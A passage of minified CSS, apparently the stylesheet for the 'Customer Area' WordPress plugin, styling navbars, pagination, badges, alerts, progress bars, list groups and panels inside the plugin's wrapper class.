.navbar-inverse .navbar-collapse,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-form{border-color:#b4aca7}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.open>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.open>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.open>a:hover{background-color:#ada49f;color:#fff}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#d4cfcd}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#d4cfcd}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#ada49f}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-link{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-link:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link[disabled]:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .navbar-inverse .btn-link:hover{color:#444}body.customer-area-active .cuar-css-wrapper .pagination{width:auto;display:table;padding-left:0;margin:19px auto;border-radius:1px;clear:both}body.customer-area-active .cuar-css-wrapper .pagination:after,body.customer-area-active .cuar-css-wrapper .pagination:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .pagination:after{clear:both}body.customer-area-active .cuar-css-wrapper .pagination>li{display:inline-block;margin-left:0!important}body.customer-area-active .cuar-css-wrapper .pagination>li>a,body.customer-area-active .cuar-css-wrapper .pagination>li>span{position:relative;float:left;padding:5px 12px;line-height:1.49;text-decoration:none;color:rgba(65,65,65,.9168);background-color:#fff;border:1px solid #ebebeb;margin-left:-1px}body.customer-area-active .cuar-css-wrapper .pagination>li:first-child>a,body.customer-area-active .cuar-css-wrapper .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .pagination>li:last-child>a,body.customer-area-active .cuar-css-wrapper .pagination>li:last-child>span{border-bottom-right-radius:1px;border-top-right-radius:1px}body.customer-area-active .cuar-css-wrapper .pagination>li>a:focus,body.customer-area-active .cuar-css-wrapper .pagination>li>a:hover,body.customer-area-active .cuar-css-wrapper .pagination>li>span:focus,body.customer-area-active .cuar-css-wrapper .pagination>li>span:hover{color:#d0cfcf;background-color:#515151;border-color:#444}body.customer-area-active .cuar-css-wrapper .pagination>.active>a,body.customer-area-active .cuar-css-wrapper .pagination>.active>a:focus,body.customer-area-active .cuar-css-wrapper .pagination>.active>a:hover,body.customer-area-active .cuar-css-wrapper .pagination>.active>span,body.customer-area-active .cuar-css-wrapper .pagination>.active>span:focus,body.customer-area-active .cuar-css-wrapper .pagination>.active>span:hover{z-index:2;color:#d0cfcf;background-color:#515151;border-color:#444;cursor:default}body.customer-area-active .cuar-css-wrapper .pagination>.disabled>a,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>a:hover,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>span,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>span:focus,body.customer-area-active .cuar-css-wrapper .pagination>.disabled>span:hover{color:#f4f3f2;background-color:#fff;border-color:#ddd;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .pagination-lg>li>a,body.customer-area-active .cuar-css-wrapper .pagination-lg>li>span{padding:10px 16px;font-size:17px}body.customer-area-active .cuar-css-wrapper .pagination-lg>li:first-child>a,body.customer-area-active .cuar-css-wrapper .pagination-lg>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}body.customer-area-active .cuar-css-wrapper .pagination-lg>li:last-child>a,body.customer-area-active .cuar-css-wrapper .pagination-lg>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}body.customer-area-active .cuar-css-wrapper .pagination-sm>li>a,body.customer-area-active .cuar-css-wrapper .pagination-sm>li>span{padding:5px 8px;font-size:11px}body.customer-area-active .cuar-css-wrapper .pagination-sm>li:first-child>a,body.customer-area-active .cuar-css-wrapper .pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .pagination-sm>li:last-child>a,body.customer-area-active .cuar-css-wrapper .pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .label{display:inline;padding:.3em .7em .4em;font-size:84%;font-weight:600;line-height:19px;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}body.customer-area-active .cuar-css-wrapper .label.label-xs{padding:0 .35em .1em;font-size:75%}body.customer-area-active .cuar-css-wrapper .label.label-sm{padding:.1em .65em .2em;font-size:75%}body.customer-area-active .cuar-css-wrapper .label.label-lg{padding:.4em .9em .5em;font-size:95%}body.customer-area-active .cuar-css-wrapper .label.label-rounded{padding:.2em .85em .3em;border-radius:1em}body.customer-area-active .cuar-css-wrapper .label.label-rounded.label-xs{padding:0 .35em .1em}body.customer-area-active .cuar-css-wrapper .label.label-rounded.label-sm{padding:.1em .65em .2em}body.customer-area-active .cuar-css-wrapper .label.label-rounded.label-lg{padding:.4em .9em .5em}body.customer-area-active .cuar-css-wrapper .label:empty{display:none}body.customer-area-active .cuar-css-wrapper a.label:focus,body.customer-area-active .cuar-css-wrapper a.label:hover{color:#fff;text-decoration:none;cursor:pointer}body.customer-area-active .cuar-css-wrapper .btn .label{position:relative;top:-1px}body.customer-area-active .cuar-css-wrapper .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:600;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#f4f3f2;border-radius:10px}body.customer-area-active .cuar-css-wrapper .badge:empty{display:none}.btn body.customer-area-active .cuar-css-wrapper .badge{position:relative;top:-1px}.btn-xs body.customer-area-active .cuar-css-wrapper .badge{top:0;padding:1px 5px}abody.customer-area-active .cuar-css-wrapper .badge:focus,abody.customer-area-active .cuar-css-wrapper .badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>body.customer-area-active .cuar-css-wrapper .badge,a.list-group-item.active>body.customer-area-active .cuar-css-wrapper .badge{color:#515151;background-color:#fff}.nav-pills>li>a>body.customer-area-active .cuar-css-wrapper .badge{margin-left:3px}body.customer-area-active .cuar-css-wrapper .thumbnail{display:block;padding:4px;margin-bottom:19px;line-height:1.49;background-color:#fff;border:1px solid #ddd;border-radius:1px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}body.customer-area-active .cuar-css-wrapper .thumbnail>img,body.customer-area-active .cuar-css-wrapper .thumbnail a>img{display:block;width:100%\9;max-width:100%;height:auto;margin-left:auto;margin-right:auto}abody.customer-area-active .cuar-css-wrapper .thumbnail.active,abody.customer-area-active .cuar-css-wrapper .thumbnail:focus,abody.customer-area-active .cuar-css-wrapper .thumbnail:hover{border-color:#515151}body.customer-area-active .cuar-css-wrapper .thumbnail .caption{padding:9px;color:#38342f}body.customer-area-active .cuar-css-wrapper .alert{color:rgba(65,65,65,.9168);font-size:15px;padding:12px;margin-bottom:19px;border:1px solid rgba(0,0,0,.1);border-radius:1px}body.customer-area-active .cuar-css-wrapper .alert .close,body.customer-area-active .cuar-css-wrapper .alert .close:hover{color:#38342f}body.customer-area-active .cuar-css-wrapper .alert hr{border-top-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert h4{margin-top:0;color:inherit}body.customer-area-active .cuar-css-wrapper .alert .alert-link,body.customer-area-active .cuar-css-wrapper .alert .cuar-inline-action,body.customer-area-active .cuar-css-wrapper .alert>a{color:#2e2e2e;font-weight:700}body.customer-area-active .cuar-css-wrapper .alert>p,body.customer-area-active .cuar-css-wrapper .alert>ul{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .alert>p+p{margin-top:5px}body.customer-area-active .cuar-css-wrapper .alert.alert-micro,body.customer-area-active .cuar-css-wrapper .alert .alert-sm{font-size:13px;padding:9px 35px 9px 9px;border-radius:0}body.customer-area-active .cuar-css-wrapper .alert.alert-sm{padding:12px 35px 12px 12px}body.customer-area-active .cuar-css-wrapper .alert.alert-border{border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .alert.alert-border-right{border-right-width:6px}body.customer-area-active .cuar-css-wrapper .alert.alert-border-top{border-top-width:3px}body.customer-area-active .cuar-css-wrapper .alert.alert-border-bottom{border-bottom-width:3px}body.customer-area-active .cuar-css-wrapper .alert.alert-border-left{padding-left:15px;border-left-width:6px}body.customer-area-active .cuar-css-wrapper .alert-dismissable,body.customer-area-active .cuar-css-wrapper .alert-dismissible{padding-right:32px}body.customer-area-active .cuar-css-wrapper .alert-dismissable .close,body.customer-area-active .cuar-css-wrapper .alert-dismissible .close{float:right;position:relative;right:-21px;opacity:.3}body.customer-area-active .cuar-css-wrapper .alert-dismissable .close:hover,body.customer-area-active .cuar-css-wrapper .alert-dismissible .close:hover{opacity:1;background:none}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}body.customer-area-active .cuar-css-wrapper .progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:#fff;border-radius:1px;-webkit-box-shadow:0 0 1px rgba(35,32,30,.408);box-shadow:0 0 1px rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .progress-bar{float:left;width:0;height:100%;font-size:11px;font-weight:600;line-height:19px;color:#a9a6a3;text-align:left;padding-left:4.75px;background-color:#38342f;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .progress-bar-striped,body.customer-area-active .cuar-css-wrapper .progress-striped .progress-bar{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}body.customer-area-active .cuar-css-wrapper .progress-bar.active,body.customer-area-active .cuar-css-wrapper .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}body.customer-area-active .cuar-css-wrapper .progress-bar[aria-valuenow="1"],body.customer-area-active .cuar-css-wrapper .progress-bar[aria-valuenow="2"]{min-width:30px}body.customer-area-active .cuar-css-wrapper .progress-bar[aria-valuenow="0"]{color:#38342f;min-width:30px;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xxs{height:3px;border-radius:2px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xxs .progress-bar{line-height:3px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xs{height:6px;border-radius:2px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xs .progress-bar{line-height:6px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-sm{height:10px;border-radius:2px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-sm .progress-bar{line-height:10px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-lg{height:20px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-lg .progress-bar{line-height:20px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xl{height:24px}body.customer-area-active .cuar-css-wrapper .progress.progress-bar-xl .progress-bar{line-height:24px}body.customer-area-active .cuar-css-wrapper .progress.right .progress-bar{float:right}body.customer-area-active .cuar-css-wrapper .progress.vertical{height:100%;min-height:200px;width:22px;position:relative}body.customer-area-active .cuar-css-wrapper .progress.vertical .progress-bar{width:100%;position:absolute;font-size:11px;line-height:20px}body.customer-area-active .cuar-css-wrapper .progress.vertical.bottom .progress-bar{bottom:0}body.customer-area-active .cuar-css-wrapper .progress{height:18px;border-radius:2px}body.customer-area-active .cuar-css-wrapper .progress.vertical.progress-bar-sm{width:16px}body.customer-area-active .cuar-css-wrapper .progress.vertical.progress-bar-lg{width:30px}body.customer-area-active .cuar-css-wrapper .progress.vertical.progress-bar-xl{width:40px}body.customer-area-active .cuar-css-wrapper .media{color:#38342f;font-weight:600;margin-top:15px}body.customer-area-active .cuar-css-wrapper .media:first-child{margin-top:0}body.customer-area-active .cuar-css-wrapper .media-right,body.customer-area-active .cuar-css-wrapper .media>.pull-right{padding-left:10px}body.customer-area-active .cuar-css-wrapper .media-left,body.customer-area-active .cuar-css-wrapper .media>.pull-left{padding-right:10px}body.customer-area-active .cuar-css-wrapper .media-body,body.customer-area-active .cuar-css-wrapper .media-left,body.customer-area-active .cuar-css-wrapper .media-right{display:table-cell;vertical-align:top}body.customer-area-active .cuar-css-wrapper .media-middle{vertical-align:middle}body.customer-area-active .cuar-css-wrapper .media-bottom{vertical-align:bottom}body.customer-area-active .cuar-css-wrapper .media-heading{color:#f4f3f2;margin-top:0;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .media-list{padding-left:0;list-style:none}body.customer-area-active .cuar-css-wrapper .list-group{list-style:none;margin-bottom:18px;padding-left:0;line-height:1.49}body.customer-area-active .cuar-css-wrapper .list-group>li{margin-bottom:-1px;margin-left:0}body.customer-area-active .cuar-css-wrapper .list-group-item{position:relative;display:block;padding:5px;background-color:#fff;border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .list-group-item:first-child{border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .list-group-item>.badge{float:right}body.customer-area-active .cuar-css-wrapper .list-group-item>.badge+.badge{margin-right:5px}body.customer-area-active .cuar-css-wrapper .list-group-item.disabled,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:focus,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:hover{background-color:#fff;color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .list-group-item.disabled .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:focus .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:hover .list-group-item-heading{color:inherit}body.customer-area-active .cuar-css-wrapper .list-group-item.disabled .list-group-item-text,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:focus .list-group-item-text,body.customer-area-active .cuar-css-wrapper .list-group-item.disabled:hover .list-group-item-text{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .list-group-item.active,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover{z-index:2;color:#fff;background-color:#515151;border-color:#515151}body.customer-area-active .cuar-css-wrapper .list-group-item.active .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.active .list-group-item-heading>.small,body.customer-area-active .cuar-css-wrapper .list-group-item.active .list-group-item-heading>small,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus .list-group-item-heading>.small,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus .list-group-item-heading>small,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover .list-group-item-heading,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover .list-group-item-heading>.small,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover .list-group-item-heading>small{color:inherit}body.customer-area-active .cuar-css-wrapper .list-group-item.active .list-group-item-text,body.customer-area-active .cuar-css-wrapper .list-group-item.active:focus .list-group-item-text,body.customer-area-active .cuar-css-wrapper .list-group-item.active:hover .list-group-item-text{color:#b7b7b7}body.customer-area-active .cuar-css-wrapper a.list-group-item{color:#38342f;border:1px solid #d6d6d6;border-left-width:5px;padding-left:10px}body.customer-area-active .cuar-css-wrapper a.list-group-item .list-group-item-heading{color:#333}body.customer-area-active .cuar-css-wrapper a.list-group-item:active,body.customer-area-active .cuar-css-wrapper a.list-group-item:focus,body.customer-area-active .cuar-css-wrapper a.list-group-item:hover{text-decoration:none;color:#38342f;background-color:#fff;border:1px solid #d6d6d6;border-left:5px solid #444}body.customer-area-active .cuar-css-wrapper .list-group-item-heading{margin-top:0;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .list-group-item-text{margin-bottom:0;line-height:1.3}body.customer-area-active .cuar-css-wrapper .panel{position:relative;margin-bottom:20px;background-color:#fff;border-radius:2px}body.customer-area-active .cuar-css-wrapper .panel.panel-transparent{background:none;border:0;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .panel.panel-border{border-style:solid;border-width:0}body.customer-area-active .cuar-css-wrapper .panel.panel-border.top{border-top-width:5px}body.customer-area-active .cuar-css-wrapper .panel.panel-border.right{border-right-width:5px}body.customer-area-active .cuar-css-wrapper .panel.panel-border.bottom{border-bottom-width:5px}body.customer-area-active .cuar-css-wrapper .panel.panel-border.left{border-left-width:5px}body.customer-area-active .cuar-css-wrapper .panel.panel-border>.panel-heading{background-color:#fff;border-color:#d6d6d6;border-top:1px solid transparent}body.customer-area-active .cuar-css-wrapper .panel.panel-border>.panel-heading>.panel-title{color:#38342f}body.customer-area-active .cuar-css-wrapper .panel.panel-border.panel-default{border-color:#ddd}body.customer-area-active .cuar-css-wrapper .panel.panel-border.panel-default>.panel-heading{border-top:1px solid transparent}body.customer-area-active .cuar-css-wrapper .panel-menu{background-color:#fff;padding:12px;border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .panel-menu.dark{background-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .panel-body .panel-menu{border-left:0;border-right:0}body.customer-area-active .cuar-css-wrapper .panel-body+.panel-body,body.customer-area-active .cuar-css-wrapper .panel-body+.panel-menu,body.customer-area-active .cuar-css-wrapper .panel-heading+.panel-menu,body.customer-area-active .cuar-css-wrapper .panel-menu+.panel-body{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-body{position:relative;padding:15px;border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .panel-body:after,body.customer-area-active .cuar-css-wrapper .panel-body:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .panel-body:after{clear:both}body.customer-area-active .cuar-css-wrapper .panel-body+.panel-footer{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-body .panel-bottom-slice{background:#f4f3f2;color:#a8a6a4;margin:15px -15px -15px;border:0;border-top:1px solid #d6d6d6;padding:10px 15px;background-color:#f4f3f2;border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper tbody.panel-body:after,body.customer-area-active .cuar-css-wrapper tbody.panel-body:before{content:none}body.customer-area-active .cuar-css-wrapper .panel-heading{position:relative;height:40px;line-height:36px;background:#fff;color:#38342f;font-size:13px;font-weight:600;padding:0 8px;border:1px solid #d6d6d6;border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel-heading+.panel-body{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-heading>.dropdown .dropdown-toggle{color:inherit}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu{line-height:inherit}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .btn-group{margin-top:-3px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .form-control{margin-top:6px;font-size:11px;height:27px;padding:2px 10px;border-radius:1px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .form-control.input-sm{margin-top:9px;height:22px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .progress{margin-top:11px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .progress-bar-lg{margin-top:10px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .progress-bar-sm{margin-top:15px}body.customer-area-active .cuar-css-wrapper .panel-heading .widget-menu .progress-bar-xs{margin-top:17px}body.customer-area-active .cuar-css-wrapper .panel-icon{padding-left:5px}body.customer-area-active .cuar-css-wrapper .panel-title{padding-left:6px;margin-top:0;margin-bottom:0;line-height:inherit}body.customer-area-active .cuar-css-wrapper .panel-title>.fa,body.customer-area-active .cuar-css-wrapper .panel-title>.glyphicon,body.customer-area-active .cuar-css-wrapper .panel-title>.glyphicons,body.customer-area-active .cuar-css-wrapper .panel-title>.imoon{top:2px;min-width:22px;color:inherit;font-size:14px}body.customer-area-active .cuar-css-wrapper .panel-title>a{color:inherit}body.customer-area-active .cuar-css-wrapper .panel-footer{padding:10px 15px;background-color:#f4f3f2;border:1px solid #d6d6d6;border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.list-group{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel>.list-group .list-group-item{border-radius:0}body.customer-area-active .cuar-css-wrapper .panel>.list-group:first-child .list-group-item:first-child{border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .list-group+.panel-footer,body.customer-area-active .cuar-css-wrapper .panel-body+.list-group .list-group-item:first-child,body.customer-area-active .cuar-css-wrapper .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}body.customer-area-active .cuar-css-wrapper .panel>.panel-collapse>.table,body.customer-area-active .cuar-css-wrapper .panel>.table,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child{border-top-right-radius:1px;border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child{border-bottom-right-radius:1px;border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:1px}body.customer-area-active .cuar-css-wrapper .panel>.panel-body+.table,body.customer-area-active .cuar-css-wrapper .panel>.panel-body+.table-responsive{border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .panel>.table>tbody:first-child>tr:first-child td,body.customer-area-active .cuar-css-wrapper .panel>.table>tbody:first-child>tr:first-child th{border-top:0}body.customer-area-active .cuar-css-wrapper .panel>.table-bordered,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered{border:0}body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tbody>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>tfoot>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-bordered>thead>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,body.customer-area-active .cuar-css-wrapper 